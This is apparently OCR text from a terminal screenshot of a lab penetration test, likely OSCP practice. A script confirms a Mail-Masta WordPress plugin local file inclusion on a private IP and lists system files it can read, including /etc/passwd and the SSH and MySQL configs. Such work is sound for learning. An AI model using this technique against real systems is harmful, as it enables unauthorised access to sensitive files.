 bjorn@bjorn-precision7560: ~/Downloads
[+] Insert the target including the WordPress instance:
ex: http://target.com/wordpress
~# http://192.168.134.112
[*] Checking if the target is alive...
[!] Target up and running!
[*] Checking if the Mail-Masta endpoint is vulnerable...
[!] Endpoint vulnerable!
[*] Fuzzing for files in the system...
[!] File /etc/passwd found!
[!] File /etc/apache2/apache2.conf found!
[!] File /etc/crontab found!
[!] File /etc/cups/cupsd.conf found!
[!] File /etc/fstab found!
[!] File /etc/hosts.deny found!
[!] File /etc/mtab found!
[!] File /etc/mysql/my.cnf found!
[!] File /etc/profile found!
[!] File /etc/resolv.conf found!
[!] File /etc/ssh/ssh_config found!
[!] File /etc/ssh/sshd_config found!
[!] File /etc/vsftpd.conf found!
[!] File /proc/cpuinfo found!
[!] File /proc/interrupts found!
[!] File /proc/ioports found!
[!] File /proc/meminfo found!
[!] File /proc/modules found!
[!] File /proc/mounts found!
[!] File /proc/stat found!
[!] File /var/log/dmesg found!
[!] File /var/log/lastlog found!
[!] File /var/log/wtmp found!
[!] File /var/run/utmp found!
[!] File /etc/adduser.conf found!
[!] File /etc/apache2/envvars found!
[!] File /etc/apache2/mods-available/autoindex.conf found!
[!] File /etc/apache2/mods-available/mime.conf found!
[!] File /etc/apache2/mods-available/proxy.conf found!
[!] File /etc/apache2/mods-available/setenvif.conf found!
[!] File /etc/apache2/mods-available/ssl.conf found!
[!] File /etc/apache2/mods-enabled/alias.conf found!
1 vpn 2 nmap 3 4 blank 5 tools websrv 6 wpscan 7 hydra 8 oscp6/112 9 blank mail masta 1
2:38 PM
6/20/24